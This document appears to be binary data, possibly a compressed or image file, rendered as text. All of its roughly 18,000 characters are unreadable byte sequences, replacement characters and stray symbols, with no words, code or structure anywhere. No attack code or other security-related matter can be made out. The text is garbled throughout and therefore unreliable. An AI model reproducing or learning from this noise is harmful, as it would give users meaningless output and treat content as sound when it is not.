^��Ѫ���Z�B��:lPz_A��Z�qF0 R�y��D��������d��+h�ec!n��,��-}'��fXaf׹�MjT�kW���~�s'���B(�/�_=4UX�SS?���ZX�u�I��M*kq��"��-%�<���#��Ã{oC��[�P-�21��@��E2{��)Z��_"���߅�D^"c��h��+�m��Q�.3�o��>�W�"�xR5��W������B�$�	qp��85w.0,���iCo֪Ȉj}��ۅ�U�\=h
e1�O��ȭJ���^lO��	���NlZ�(�}I�TT_���L��N�k�:���<�L��E����ϐ������f9M���\���΃�(@Ȇ��%*��iL[������"�죫%J�������F��i�+�����أ�Q i�slN��-ĀA���I̵�ޡm���.,��W�Jۦ�&\�Ǖ�陛���" � �ߖ|S�(�2�BlL[����A<wj�^`+�J!�HE�3���Y��:0Nd;��,E��y�`�|�sd�G�/���Mzj�bŹN�<
���BR ���&��ُ�Q�̮S���+��f&O&KN>��L��ĹN�{��!U�˔�|��;�������j􈂛�,�������		�P�&1��,7���#1`R��ÿ%<�W�-D����R�\t�UҤ�B��F!�����l���l�<����*����I��k&$�X͟�$[�[��b��*����%wC*���b���E_����=B�1)��b�s��&	V�#�ia!�/Hb*��
_����N�Mۭ�?^�H �ģ3J�LT��LJ��ZS���˶�D���3�W�Z~�rɒ8���$ښ��=q|�^��9�}��ڂ�X,��Y��x���H��)���Oa�ʚ�5��:덉�E���8Cf���95���Ɩ�{�>x��K��)D���~�B$�K��b��"O�|�z9��-�6$I(yl�Zx���w��
�#�E%Ҭ�|�ցf<�Ly�k�bh΁B�3��ŕj��N��CѴ)�d��������*��L��5k�z����a��{���\�(�A�Ψ
����ޖ��Oz����-�3��&:�2�M�+=��ݹ̭x(��<j�&1k���	´"��*��Ȓ@��샵*1%�V�!AgvY�Ţ+����H#�Y��\�����)��z2����>����d����ԆH����k���br�1w���L�����@�`%J�O��9�ʪkMj]��\fy��	p�ɐ�&G*G�ڊ�y����Z;���Dw�V��8���CB#RT$.=�A����"�����D�"��_(���5������&	R�*�
���̟������&�_�k���:�'�uq��D��!�z�*��DS	�����0��lb�l��^Z8�� ^6��
�*�"yB0����=:@��^6�����b���B�����B⣇|RՑKw���a�����K��A�㖁�+�[�0 H�/L���=����}]G�[�K��P���`�0 �&����t�7�!��Ȅ��*���9����_�l�Z��d�����P��5�H�U��@=��?�˭���1�dα��<)n�gT���z\��mC���:��Ƀ�;����*����zx>ڸɎ���p���{ �
�� ��*��R�������Cv��0|��f&/5�&<9�����wa���݁,��ި�-�?T��NxG�n���e�?\v}��d+͟ddn�c�"-���!��ݓ�5�K	��@H3�Rz�PÁ+���Y,��Z��&�	�&�)%(תP�c�p���
�Tk�$��f(��RP.�!_֊�����ԉ��`��j���V}fʔ&ȋ���Uu~
ѹ��'��U� ���0Ӏ��J����<�\�S'�q���,�uG�ɽH���ZS�!X�=VA#� +`�(���]_�Zw�h��
Fe�Mc�֓{��@:��|��h��lj����)����tL��}�C�/0n$�����̤NxF\��O��H����JUС%���5ڕ�(ɭN�ƈT��0�|4~a��=����O攦$r��v�q6�Myi����� z�q-@#���O�M@:X�	�OԺ߈����a�7�5�nԖ�1�h?v���42��r"�p��8�J ��k�pn��N�Y�߹�oX�����$v7q��nY7�23���(I�0w����\G�X2Yp��$h`%�%�t��`�vm�C4M�tr��Fɍ V�PO�m娏�V�p�M��`�M���h\�:�(Ȁ���cEh���:XT�Dee��L��tD-� TW9@
lĐ��HCA��� ��[ʍ�%O��ԾdB�h�������븕�I@Ć���R����XDPfi�&(���� (��Q���������?X�.LEW�џ\ii�jѸ�t�(��h��K��U���]��mw�R�  ��^R����(jZȐٵУXM��3lo K�ت� T�J@�^�������H��0(�F����������˝�k�~�C�ɻ���HM��)Ő��k�&H��+����*�Ψ�8_��H�0�P�X��l�F��vm(����Z��&����V�q��ʒ,�*�7��+E\��+�:hn��&k�B�ϲ�M��Yף<A�������˫���6(� ���l��������l���Ǯ*��K��wb��5j���aF�Ő���*��Dґ-��me��vl�mm=JΚ+�f�C��1����,��~���m�>��D�}jDm���J-�ĭ40
���6��v���U��.�5�t����.��.�2k�J�n�����v�ʦl�N ����n��n�
���,�~����.�)�C5٣�L�fn~<K��ߠſ�E���:�ÐG�B�baL�� nx.�v��.��>� ��$������ �n�/��.�D����"���o�z.�w/�6�!n�*/��o�J��n��b��n����R�	:n���Vo	R/
�`.LL��.���ޠ���.o��V,��֘-�4����`�6�J���� 殶>Z��PT-�jޘ� ��"i ,yT�+ݯ�5j�^`�ar/���.��o^,�>m��!�n�l����j��U��.����"�v�m5�N�bi�oL�2Q6,�!~!��na(/�R`)o fm�a(z�+�G�," .Z-wR�(!/�`�F� �".�,b!5���"-�b.^�/2"��$*"*:��.N"%�W,.h"�%~/�OBj�/v�;�c&b�&b;R����r >��&�!+��p`.�1&Z�B�c��c�\�3�1#0��1!?��5��bc9c?2#)&/4^�0�d��IH�IN\�6�$9�dȆdH��3��H���d5�"�q��M��K�$@�j>�d��`B��N�K5R
2�dO�$�x�F
�J6$J��Cr�M�Dw�d=F$N�dM��f$[~�Zj�[�%:f$7d7n�B��ώa#��Xޥ�< )~�Z�#צ*Pa�刊(R�d"�aS~� ��2��*�!S:�j�&e�ReU��;Z�_�o^eR%i^��)�f��l�c�
�[���"�hB%��d�m��YV�oژ��eWB�h�"c&~�e�� ΢�,%�b�&Tr�a��@�W&�82n9�!o>%[Z�S&`f�����?�d��d��n&K4��ҧp��M�ezB�az |^���&<�blw�!B��ZeE�gt��\��J��u�L~g<^���d׆�c!`r�-Zeu�e	�e��E>ڋW$u������=#@dOR�M
��ӥ��xn.dGF�P¥�?����{�%t28���v.dNJLOV�K��n'�k��.��G�����ˋG����k"f���"	#�nQN����t>��d�e��h�rv-��-u�C$��,�D��C�Lx�9L�%�_���፵9v�`n�N�fp�eT��s�y��%K2��F�?be*r�V�K�8�wO.���~�g�(�?���?.�6ˮo���y�㤬o8��,_:$�7KD�#?bna�᫃�X�D_v:bz���:�&z���
��&&2`�G�Jj nLʶ��iqa�$CH�p�ƀ�Ҷ�ƿ���*�;�Ú%����Yͽ7^�����a}6g�cn������+&���L����7�,�������^����b�F�R�F�x8��)n-��n����vD����������d\���G�ɳ<Ь|�^;�������;U���wV���|M}�f|ų<���<���:�<�Ƌ.��<ڢz�������8���"�<�7&����K������ ��C=�0������C��W��#�� �h�ԏ>���ԧI�G=����~׻>�w=�0�s��߾֫��Ǿ��ӧ�>K:�?��/}�w���K�4��þ�c���~���C=��>�7�֫~�w��{=����>�O=돿￾��������}�9��6.��.�0=�G>����>�������?���w/�G��K��[~�?�3H�;�y/
�:z��3��g=�?	o~������S�[	�����G~�0�������9×f��b������#H�h�`�\�3�O��ȇ`�D�C��Hcȇ$0�t0_�w0_0'0K�_����ʇ�ȅT�cH�P00��Ʌ00� H����9��y�e�w����� p�1��
��g�;p���O�ȇ���H�Љ���1�1_0��1��1ϲ�2wo1�1�hH��?# 6:1vo�S��v��3H�qS�+�o0C0�J$���r��cH��2#s����1%��,S����_H�Ĉ�J�_8��x�B�䊋�S}�LI-g�,cH+��c�2K�(�3O�1H-Oq)�r�#�1*k��r*�������r3H�����3x�9�ϻ	Ҥ��Mr�#IӉ�O{��Ј�x0����H@�O�@�4#W�?�B34#I@����k4C�(��舢wtB�HG��YO�Ȯ�Ȝ��9���2�H�hc�BS��䵁`H�xp�I�$�O�u�D�5Y�@tO�Hg�To�D�t�tOC�74V3t3k��I��;{�t�������R��l��A��Y��O��BG5D+�U��@�u@[�PO�E�XtG;uOӶQ�	�l��?&ᳵw6�?[�O_t@��E�Ȁ ���B�	���Os2��Ck4QS�D0}S�;�w@���z��4�U��Z�j{-P�;iw�ai���Љbt��J�0�w��	������@�������|XY�����h8�
����,K
��ޤа˚k���  	�K���H�;����0��ؔ��|X�MAϪ�0�D�9���ū�"\#�?�M��⤘��|�����������4�J���N�H�?&���ұ�+ ���>5�X����%�£L@�C<�9������z�E����@ҏJ���MB�}��U0�{nb=ռ��8<"�w�� ��jz�� I�<&����f��;�!�b�t��L���j�C�b�
�U!r���&_8���$�	V>REȌ�y�I&�Î��8���:h|�hd�b�Kˇ�dx�������K����e���HN�x+�B�d�%�����+(�l��m �L����A���`����A
��H�M�t�ISL�xH!���"���{���!�8�B���
 � XH�t�K�B�+�����ـph�v�ɍ��������Pw��a�K����8ثڊB��4��*
������(1��,��p ��ß�|��d�˅��[�!�� �D�G�D�%]�#�V�����8���G�엁��,�j�N�<`j �2k���@Ȏ�h0�\h0`�F�j����o���n������ҋ+�$��J��2ƀ�N����k_���P<
���j�������a��!VA��%*�;o����	j�����X��\���������
��P2%���	�L���D�w�g��el�R֫ť(	����D/ Πk­4f�NX|���hK��hh���ߊ��ߴc�SZ����(����(!�CE!.�o�x���E�~P�~R�( ���i��t�^U Ȝ����-��V� ۗ�Ji��� � �
��<�d5o6�gMh	����k	ˆ�l��������i�<Q��'^Ҷ�FJ\��\���ڮT��̩����������Ȩ��@J�:�I��ɑ�P�X܄�<���4��(��w6�����{>�@�������n��� �P�|�  �H����Q�J�8��\����I�vI�����xZ�C����R,
�����JB���ʹɊw(ʈ���� i���������DI��Н<��Hi�����i�lʔU���a	��ƚ�X�I��9N!D���&(���H���L�j�� %���T�i��K��
�h�T	�������	���o�F��H�=�8� P�����i���Ԟ2ɇ��	�$�o���8��w���ӈxʹ�i��ӐT����	��+	��8�/$��_�Ȏ�X	�hɎ�`̥_����藔(Oˡ�Y���mȿ�p��D����<����a�@�Z৚Pa�������̈	�2�p��@��Dx�jI��H���	�4���L�fh���=��}	�(��ǄȘK�6�^:$��H��P�?�x� ������'��
٥�M�Ʉ����)	Ę�
���-��ɂu�^�ʡT"��D$����K�wi�^Ⱥ�$���KʪT�����������]�����8k~HϹ̠��������}�����XI��(�7ƃ8��n���%��(��(D^�����O�b����j��x���i�0��H�.r[�p���P�0���`P`�M�T)�%�T@����ǫ�
|����P��ͅh� �ːD��;���Ƀ�������J���B���m���D�ōȉ���I�����i\Ny��X+�곌wP`Њ;ʆ/=Bh�K0�J��(�K�O٨��%���/��������ѯ���ԫ*�V���rX���*��̇e
�x����.���e~�'�H��ع��H������b��P�����׻p)�}��x
�@(�Ȍ	"z� ����ޝ>8��]�}#i���G������`N�+x^�����I���"�x��I�-�YU,�pO�`L�M6s���H���ɢ�
��*��^��Ћ��Lʥՠ5�ə�%����HI�^P��w����&��De�(yS��T?~�1�,�fb�� �dX��ui��HI��z�t}�@0J��4CU��������^�4a�k4޽��,��	����yh���i�	`L���������˟�������3N	�t�4u�1�����@eJ-W�X��I���������x�遂�)���WO)�@q��0�Ɋ��,2��+�6�}���)����
��1}��(������JsLN����-=��k^x��J� K%&�Xw�X������ ��p���
��Y��|p��v��+s��1�h�Ei�ҁ��GQ��<�j[jK�!�i uO\�t�\��w�剔(�HI��I��H�©�h����h�� ����h�6)" ř���PfH�LbQL�$N3�Q���g%DR��8h�`L��'vo���'>j�M��/
Ӛ@���ن�
�`U�艞�����G$)�v��@��)  G�i� ��I�z���^�hV�$IFI��s��ȔȆwlx����0C0��m�@	�m	V��tk�d��.�<JS&���䢞h���lȊw��lk��stȅ Ș�c��)h���J����_(�2��v̓(�JH�^I^���FL��,N��I�j�a���h�DΆ<����~	���q�)X��	�T��L���ɐ�$��Ö�i�@	�8��G����A@�/-�Z���G} (}�	��H����j��<a��Ǔ\	BV��X�䜨����(���p�y�f��	��#���0	w�hH��A�j(�<�0���h�vF6�(��ڙN��2i��%X\GX�Y^g�\�����+��.����'��H0l�Z/��\Hw�w�]:�����4��rh]:&��H�$�FiE��_��(���%F"��"FȍEbQ�xQEQ2% (%"%���*���͌Z*�V���B��e�5
҄�v�����$ȋd�
m����a����h#�<�8�B��h���J8�� {�M�i�uh�&���W0ieV؆�{�FG��w���F��ul�@0T�V�M� H��;	r̆�*2��o�+' X�;�pٌ"�&���闦i��h�d���̆��vۅ���)Ɖ�>f��g@N������:�
�o$㺘�j��r�vF˧i� �l�Dg�Ȉ<� H�X����&���Ma��i�$��@�h��ܕ�ɂlh�̨���[�����+����G�Zω��HΆd�Ċ�B������I@H.��@����:if�EJ���a�tH�ə����Hw�����h�����^��I�Fh�L�YLg�C��*^�ut	��茦ʏ$��X;��D�n��Ʌ��\�$̅/J/�:� )���B�H	#��ǙoE���H��(�H!�$ 	���fh�Ҩ$@��I��%Q%�ۈ�ۈ�;�Y)R�@��&��T\ۻ��ﲝ�
��Ԩ�ج9Ve	 ��[�q��F�������h�v�jȄ�X��E����C��� �D�h+�@�l��1������H0�ik��l�&�� �Hw�x1֪�\����9�R�[�*�����|ۅL၎^�J�T#��(��M��� �I��i��h��	yX�B��p؋iΈh	�:^��~e�H�聀��Nޑ��rD��C�l(҇Ʌ�<��J�Bh�l����h�� ߃���|��h�Z&��(����h�(��L���Oί�������DΘ` ���������Ɋ6�����'�*H� �������$h������a�	�Pi�Tɀ,ٌx���(���w�y�=X���E��F�ڝ�Y�⠫��_'������g���Ĩ7:�W_�M�QJ��@)�Z���E6O�����E�����Ȏ���h��	�%��{��I��;$���]/�^b>=�?=R:�vH��(Ⱦ{�	�ţZ����B=��ȳ4�
�#�{E%h}Vz�*'��ڞ�d��0�k����������d-�0�����^3N��J违��瘂��Â��&=�9 H�S�����k��{�eٍ��w��i��ɨ\�蔦i�i�l)��I�q��΅B��\h;���	����H���D��l8��`�(u���VI���i��yfv��8�BH���hh� 杨��~�$c���.o��?�����߮���̂�@����ۇ`��
�L�_ᘆ�2�=�H��i�hhԚ��*dBh)RZ�D��hh���7B�R`�������H�ƀ(�	Blr�	����h���ɭ��3)����YZ�u���1�q�!��ʏ��w��E������wڲ���.ɁZH��d/z(��i�rN��� ��~]�oŎ4h��Fb��%XBQ^�$^B!��B����;�#=�!�� ��tK��(o0����l�ư㒶�[���I{	�`V�P
��G��<��5>�TJ8���������
9�ZFH��(S�ꇮ����f}j�E��c���:�s�{
��
�ٚ�D2r&��3��@�؞�Ȭ�
nXH��i�vi�l(�XȊ\	�Fޙfa�)��������c�8hw��]�F������m����s��h�����m�Bh���p��'�%(��3��(���B���Ȇ^�^Hơn��	���H�X��}4�	�����ʅF����Ҟ�� !�i\A�H�Ω����=�BLg���C������i+ã��C�(��hf�)�j)�%0BЉ)#�F�C(�#o��ʸ����C'X�Y��C-��j�P�����,�Ȩ}���߽��,A�-�EC�[�B���ZH�f�N�I�x����F�p���w_�M����͎<�J���Ɔ^��%�{ч�;H"��"} r��A�h�v��GH2���6E[�Bu���H��(vU��l=
nr�,����M���v�n�Ʌ�P����2�+�ъh��GT���␈�p#凜�ȇ�)Q�;�ÈTH9�
�ӳ�F�\��$H��5���2������h�<��7������<zh�.��FH�Xh��).��7�l<� �IWRd����Ŏ�Z�Ȃ�a�n	�����w�^�>.d�ɘп������ψI�șکM��hɉxӐ�� �h�ʸ��,�����O>�[$� �T}�IJ�gLٴ�j�M;����cMaק"� �$<�:���<X��Te�3(�;�a�jG2����u�rX�*�]��ڛ)��h#����&蛤Ȍ�-o�$0o�m�w��DG/��h����h�2H��tH��H�h�u���@�iY�Ή�h�N(��D"ܖa��$�Y}��{Q���"e��w�!r15�e(��0�**�CR�|DlIq��WH	�T�F	.�֍�� ���#Os��ȍ���,�V�J�k�x�҈�th�j��ft���IU������M��_&%8`�k��p�۪���%�=�:M�A�͂���xqN���v0qk{���̤��e�=�g쭭~ca'������T���hX��t�*�P��E-�-`Y���Hq�+����ĘZ��(��F`�]��T(��ɋX1����.e���^�w3^������8��=��� ��[�ޣ�,�Y-=iHBЪ��_d���ɐ�F��hH�	��F�I(�O,��e��%���`8Z�rɂ��� �t��<�|���}Q{�\��� 򥰺h�L�_��$9N�/�N���:��X�h��T������^<��N(@�$�Z���N���d����;���r�l�j@��¸
���E�7���o��� ����� I���Y������.��n�gxM���Iw̖�p����X����8Xʓ�(Ο�Ԋ����ʔ��m���KT���9m�9a���ba���B����b!܀�#�(b���������[��'�A�m'؅c�97P*
����O��s$�X�sO�ݤx��9���<�C���{�>��9�^����k����ʐ��Yi�r������h��h_�7���*$I�������+����ğ{9���h���G�z���*I�X	\9Ǌ���HZ����������3�Jw��fĈϨ�K���L��pyL��s���08��:���y���0��Y���������� � L��|��/��m�yL���)��� �I�E$����ꈞ��͍��f����޻��Yʪ��:���)䇌�D�/vC�ш�)ց>/_
����	���8�H̔�(�~����A?4� �L��n�i��P���㤙��_􀪣j/ÿ(j�m�[� ܤ_`�d�U|��poG��)��&�N�^�d(���Iw�Ԛ�PL��!ņh�m���Ȟ��ʕN��QA�� Ϗ�h/�t���ɔ<�
��I�� K�F������
����|��R\/�I�ء��.��+x��/� (�����mIJ���;QʢO
����Ѝ���^<V������D
��x8�㝣a7 ������􍞲ʡ���Np��^h�dC˕2�3�� Ʌ���ͺ��H��0�W�9�u0˔x���/�+��y������`�����-��4%��w�OC�� ����޲��ˀn��(J�+��<���8���t���˖z�]Hi I��(�iƬ�
�����@���H�l-��+����=)�{파���VF��hȏ���$(�����	�d! �Љ��������*,� �t药�
ڷ$F��ؖ�P�/Mb�'
��|�,��
T{p�'�Hk���9HɄ*��=G��� ��#��ֈ���˼`�]c̐:�^�p���Ey �X����r��X���w��ط�i�u��wL��0f����9 m���H��$荵�I�%�
��[��-���ˁר��zҴU�^�Ϗ�Hʊ���Ґʖ4XG�lx�Ȕ�ؕÄ��n���4���H	C��������dX��ݣd�و-Z��X��\���+b\����`���鉳xɮ����*�%�����ȑ�)�`��	�O���|	 ��N�B(��$H�E�J�~��4�&j�O��� L+�l耕�^��(7��A�p�hּa�e@���w�CY_Ѫ�K����(�ω^���y h��nl�� �P��}���8��TI��ͤ�� ����w@��hh�>�Ɇ��R��8�� ��I�&*�ƴ��� ��8��L��e��p�+�{=^��HʅF�������k��p��������ph��5ˍ^��*��BˍؕE��0 1��a��(������ }�]�y���&� ��"�L�z4$"O�d�L�hص��Ǚ��c��#��D+˨���������6]�w����Q3��Зe��|���7���@���	-��(*�,��𢡄����m$.���|J�,�˓<�*T���NR�ڀ
���@�0	�h��Ӊ�� �R��T	������M!�b1�� Th�d���_-��4���a�� �9Q�|�Xhj��J����p���Yj<,�"�V�7�S������pM�%쨥��Ai��I� T9���.�Fx�@������֬7tÌ��H�K�X�6|=*�XЈ1�t��hK��09N Y��w����)���`���D+�˸���x����)��Xʒ���܀Uh�)�.���ʙ�舴v	u��Ɛ�pˑ��6	|��(������2��6qW)��ȍ��̩U�4�ڶ��Z���f:��������(,+��h�^���y�\ɡ������X��
��z���5��I��[޳
���-�5ۨYγݭ�B�K��G嘪����_��h�͋������
�%-��X����#|�����k���q��v�ګ�w
�i���l�کў8������\��ʢ�����2Z����X� ������Hը�������(�����Y��8��؁,,��y�8n��(��:��<����/�)x�'*��̍�o�|��,������y���ΌL	M�����(�0��u�{=�[M���X���h��8����?�����^�x8��(�E��dˋ����V{�<��������X��X�Gp��X�F��k���ȹ�*�D ��9��؍�ل~h*���9�!/�2w���+�6��[��m鯩��ٻ�]�
^���T�+h���!X���v��ޘ�5	� �����騏⼌Ȋ�x�lN�Wp�l(��S��Yh��x����:n�kx�����x��=��(������*�Z��Q��-��h�����˅?/��h�x��h�bɌ�}�ai�5+�ҝB;�Z����Ν���V>��������ޘ��`�{H�1ș���J�G �|x�zX����:�tn�uN�����r޷�萼��Z�LȖw͌��C���@��`�(��3q����x�����(������������h�굩щ�8��Y*����~܉�X�M�(j�������Tx�x�_͇x�j���؎m���	�@��nmm=�C����AX���8����|��i�Ʉ���(��ɹߙG�'��^h��Z��(�>���*l8�W�s(��퍪����{�X��8�*����	<��M���q ��i�v ,R��K�"/Ξ�9��ک�3.��wx�������͕��$)��I�,��D<�}���-���+��Ȋ��SɄ)섔H�����}l�������h�ث��a��Y�w?�����~<-�������I��B+.)�$P�����8��
y����gܠ �~��������}����Z�V��X��������Uxަ��%}�y�I�١��8��p�v�(��!���A��ʈ��� ֊�eb&3�)j��ȅ����H��ҧ�/n��X��(��w��������X���鉺������(�����X��(&�O��O�Bh�)�:.�:؜����'���<�<�&8@��&��l��I�(u��uH�D��K �"�Y؎�؎�8�E��o[	\)8Ȉ�Ǹ��k�☈��+`X��ㄣ��8���((�U8�f���؉k����c�� ����_�����v��,/��2����ۜ�,��0�:� Ɋ`u�������n.�2��x-�\�ڂ���	�-����wK�>��Ɉ�B�^����BB��K�X��{���E| �^���*�.�*�`�*(�A����x���;ua�o򒪀�,H��Z����H�I�����خ��܀�NN=>���ӵ��$]㍻8�+���X����h�HH��h��Y����������^ߎ�/{k���(��u.�+�-1��x������Ĺ��3��'0����e"�(J��ȅ�8��؏2߯�z��h��H.�[������8�����s����؉�w��ɒ/��s��ί:ì��#��|��/*��(� ���Z[X����ϮOL�ĺ{�l���8�8x�R��K����2{�H�����ȋox�������H�����	*�vj��əEߪ1h�HL���RH�f�9H��x��!�È��Ȇ���Ȉ�d��T郥I�OD�����@̓�X�n�"-OL��������+�͋��xs���![�C�|�ڝ��W� ����[I^ȑ(Y�3�B2wt沱�%s�6��Ď������!�!1�� ,4��	��5]I�FH��������4�����1�#R�� �K�#�h7��B��86�Yݎ��4���W.�_���*�����H)������^����苾�����$�EY��%m+�):�TI^�A����8	V	������m��������̽d�����$̴���(��؏�D��Z����h�~�٢����������ȋ'H��.��h������D̩w�NҬ��|�jۣ�<#������O�3�=SM:��h����c�D-�������`��2����TX��8�:E ��*��HA�൩��h׋��E?�X��-D������(���gp��a��D��`�D���IX��D�y��/��c�|�m� ����,������똀�X�؁%�	x��k�.�!�.c�˸ԩm�����"�P�^X/� ���ШHU8�(,o8��H�w������O��� ���	��Dw	�
mr �aY�f��}m�y��+�SOj�/��x�
�H��ŷ�,�h��[���f3N>���E+�����ʒ��8�+�ξ�uB����]پ��x�`�N_�1-Y�lH��t��^*��*�I��牢vx���ݢh:����؎:�K�$aA��Nu��x��H������毪FA8�����l��]v��NP�����X�,5����(R�R���a��P�N��?�hO�uQS���5(��؋��Ϲw9uHTEeT�g��؎����ψ���q��c�r��(ل���,���ꈼ؎�(���*��/ćUX�)>!Y_�[/����bx�o��Ո���hz��Q���V��0�V�[�S�R�ʮ��Aۺ����ny��y��('(�����-�(��	�q�Ec4h˱k4I�,	 �A�*h+y(k޹Tw��*�,�d����Щ�I���j��(�L! �(�LI�^Y���mk���u˗���݈��S��ȁ���6^n�H�}��w��#n�����>�o[[F�!��5��x�
��:����*��83��`��y������������8�5�U��t[�-�I�WؽZ��X��W��8�s֋�-��(�*J�I�_���*��C���inI���� N���y��X�8D�ȫ�	���vsx	kΒ�j�hlM.�̍z�I�	��V4��HH��z�rHEƉ���\������b</:"�K���g�XiLB���,챣G���C=���w�����.�T"ԗ&a��	������9:��^$�n������K�M��U&�n��o�`��hXq������l����Y�0j���x�I�MP$�&���G֞n��|˒�Щ��b�e:�t;�>�;��h�"��@��e�}Y�O���/D�KB��9sO�X��0k��^8���� ��ll�*�NF*Y*
���N�B�*�F�Ď�h8���	�� ��& ,��<XJ�ˤx+�x�Ι��K'���*5PfxIw�v�z�Jc�&*Zx$�̘�2�����Ȋ,��(���;þ��	ŽQ���a��F�jܻ������ɋ��b��� K��<�����=.ߦ5<��z2ܕ�v����r �!��+��=�ݓ�����<)���@܈F�����x�L�9��"#�yf�� xa�����*>R������L�������zK
�D�a�\��2��A���t��m���֘�Ʋ�-���x+��8a� �P�(��� ����8(w!����Q��q�#9B"����� �����;��1�I�$zB���x*�N ������53酷t����B���F�{Ĕ��K2��>V2��B��±�����(���\
�h�ők�1�1����)T ����~�""�h�h,����R��2�i��Ɖ��.X,�Ŋ	���v�.��rc���ǜ�ؘ�٨%��F9�a�2i��x������d��攋��O���鎫���4����	K��AwH����Ag������}\��4�Y�y�4;�24L�I ��ߚhH�f<.��J��ڛ��/�M����v�=����گ^��j���S�\�e-�d���َ}��������=��9*$���	�i�
��H������j˲��Ș�uQJ�����x��hҾi	����h��=�N���ï��L�6��+�	��t� �����պ*��1H֩a 4j���)�n��I���i���J�� ���| �w��M���헲�ȑJj��l���)Bv�������HB�~?7ED��!V:	�3��������G��I�&��N�i����X(�Ȭj�Q�^2٣$�UX���̆㐫�� E�L/ �I����莾��O�M��ih�����D��f���ܘC���V�	���	P�f�/h�E�Z����ϰ©(~�����	NY��!����e�9ێ� � ˴j)��L)����38�1K��XʖNȋ��@��
w���ɀߘ
��뉥��*H�<�������MsNy�="��Ϛ�i��-L�M�`W��i-��*����& (�����2�|�
�:��*�f܊e�E��Kw���XJ)��x��h������_����`K�(f�㘍
�8
�=��!bN��0��ŉ�� LA� ��$�:L�튐x�*	�I�� ���* 	���P��m)���H��x��(��̡��Z�l�
�	�T͋�@Ȁ�`���X*�H)E�λ�yYw��̃���v�ة�������=
��`�ڮ��$z��3`N4jߒ�m�[��A��	�0���x�E,�;�ɱ�;SZ�IIk��`ʒ*D��+��3γܸ��)��0L��� ��U�o^2���%�5�ţlx2��F��`��D(��I�GDH�Za�
���L����XJd磀+��u]p�sK*��������R܊_��%��7�2�ˡ��(@sR[��@^�e!����Dˊ�H������(�x˖�ٴwk��@H���I#ϨK�`p>�I�3˨�i���i��x{�ڿ���b/;���X��k��󹹮����*	ժ̃@ ɠޓL�䁌�QC!ŉ���\��R��`�\S���<(E���y���ƃ��	,�S)�l
��6ܑx�S�t����#�ˍ��މ�(� 8��x��(��F	�!����	��؋�c�����l���dK|�>4Ɯyȅ�p	�Z�O���7����Ҹ��Z��a�H"�Aのa�����j�w����a��������^K�������O4Z�i��H���ن鉄 h���ԣ9�:���N��
8�X��@��.�T�3)KmN0�*d���)�p��p��"Z��8���jl�K����se����	~����怔Z���i��I�ކ�˭��ӄ˞�����9Ҋ��1��0��Њʀ����ٌ����(0r:2ڌz�]�#L3���%�8=��I��
����P��`��8���	{`
� ��[ 
��	w]�-� ��0���	�`	��8�!��P����@�?�z��������	�lȯ1�]��!9$��(��q����Lr1� ����@�0�*��Q� (��Ȑ���� �����a(������舙x��J	"I��)߸�ز���`��I�>"���mʅ�H���*,��������Dc������5�Hf�$[*���������������:k�����
��P'
�h���Ȭ@������w�`��j���������v��Q��Ȋװ��
��@3 ��0���2�0� 	�؎)��-Z{2��@�e��b�ӈ�X����:�l���P�3	���W��:����������(Am
�X
�I��1��ck�GЯ�x�����S�Z�������@�|�'���[�x���8��-�x��07�H�� =x�`��JY��X�
��؉R�	W���̎��䪉��~y�P	�ưҕvPCA�^I���Iw�QC�ы����؊ߨ�e	��
�X��@�H�D� �����<�� ���@V�yhz0S"	���(!;��0	�H
�x�2�?�������5����9c���0w�	���p�)����䉧YK��*�J����*���0����ʴL���������8ʑ(	����pWs�0��I.OPC�H��x���-ہ��-�j�Ù@���p�Ϩ��$��t���Ž�N��
�Љ�bO��	����i�w;C�� >��u���@�ȣ���� 3�9�ذ��8
�`��} ���^<��q�������р��4��J٢8�	ܲ���0���}��鹥���F]+���5,��A��h�T�08����\5	��r�������7��
Z��P���	P��.�����J�/�r�c��)Ķ娏�p����	��!����`�]
� �5��a�2Ј�� ���J?x�� 2� �e -fC.8��	و�w����ƣ`ØR�� �����!�����Г
���Ɏɋ@0�@������ 
��	Z��Ȋʥ���<�x	�9�8����P�� �ؑ�|q�������� ���	�8
�(�����t���8
�����8�w������������ �	��(
��0����x��r1A��@̸���¸p<���8��L��I������(���c 	ս��*	�H���PS�Q�mR����ٲ�0��$l������wO�ʨV`�那8��NaC�����	����pA�Β-Y~
	���@>��K��<�yI�P��������8��"�.��X���
��	� S ���H�Ћ���؎:���(����겾�4�[ 
x�9�Y��0?���72����9֨ܙx�S3��E��3�C��/�p"L����
�(�6k��h��ы� >��nr.�S��,T���p��(����Ƚ:eP�؎����>��C���^p��w%`�u����C0 բ��ã��_K*ZC�����ؐ�����V\�O`Z�!�xj�Q��]���	���pH\��x0�~ߩ�Is ���
�H��������x�����H��������������	��	�8��͕�v��(�������QV�E�#�#n4�ҪHH�K��0�Č�x��Ml��b*s�� ���BJ���@������8J�P���x����86%��Xp�J��Q�H��cP�w�T�>��h��ल��2i1�R-ӛ��ژ�ʀ�ԉ���Z;T��5D����{��X�	�����ο�')�'`X���&S�p
��Q� UK��� �4��(	��	��8����������V������ľw*�+ ��e��Љ�z,��[�h��Y4,54x��*��@�";���^k �W"X�T T-a̵��Ȅ'�W�0��舒�F7��ŋ�j5����Ԩ�h�S��������<��}�Њ����,w���H뎸��@��@�芾  ���͔.&�^�툶@̋ꡐ�t�c��M����
�R�������6�ǎ������P�٨#���I�	���Ћ�]!�n<e��z:�8�!�����X �m >	��X�������	�(�@�X��h�����_�Ћa���V� ��7y������I��{#[d���G�����
ˁ����B���$����	�!˴�j��h��	�H�*���4��w��
�����	��ผyT<
��P`�͘�(_\j��� ��h����܏�X)ԩ�XX�x�DԸ�2�(�|M�E�	�����������E�:c������
�`�~  ����˕�x��P��q��֭V�Њ��H�������[�A�׸�� ���}����b��e؟�ߔ@�"�\La����\Qc�S���A>鈊��`d�'�*���h���鶮6�Y��8���>�/���d3�H�w�x���A ��i����
6�:�@��P�����P�B��	k0?�������5A�[&5�3^�J�]��ɔ�b������G%Q�LO0@�	��B��i��� |��0��ɋ��a��Ϊɀ���]��`��Y���
�Ә���0�0�� 	��
6r^.�������`Ǘ���?�s�6��+2��ߺ��0��B�ـ��蛍hƀ0�����oB"x�*c��q�+�F�ɋ��1����w�(�9�$�@�����/�V6R/�تRX�	�|�k��i�Y���8 	�=�7z��H���W��;�����\�� 1	�@��4��|M��|)a�,���.x��Њj����lv �t8�����B[u	 ��8�ݜ�Ѽ��y��������[{#9'���h��L��~�R1
��p!��
���*��X���x)�3�M�
�jm@�&�y�͎1�x^��_"P9�u���E��l(w1�y	�	�U��_�Ǚ�v&���������X�OS����H���$��@T0I���r,)��ѹ�7����	�.� L/�ϡ�W�8���	���-
